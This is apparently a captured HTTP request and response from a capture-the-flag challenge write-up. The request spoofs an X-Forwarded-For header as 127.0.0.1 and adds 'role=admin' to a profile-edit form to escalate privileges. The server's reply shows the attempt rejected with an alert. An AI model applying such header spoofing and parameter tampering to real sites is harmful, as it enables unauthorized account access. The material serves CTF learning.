 Raw Params Headers Hex
POST /edit.php HTTP/1.1
Host: 218.2.197.232:18014
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Referer: http://218.2.197.232:18014/index.php
Cookie: PHPSESSID=7pbngtg5ml72qsn4cpopubbvj5
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
name=1&email=856ebe112f7e02cc%40gctf.cn&phone=11111111111&mobile=11111111111&add
ress=11111111111&birth=19000000&gender=%E7%94%B7&uid=0&role=admin
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 15 Jun 2017 15:47:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 83
<script>alert('不允许直接修改role! ');window.location="index.php";</script
>
http://blog.csdn.net/Ni9htMar3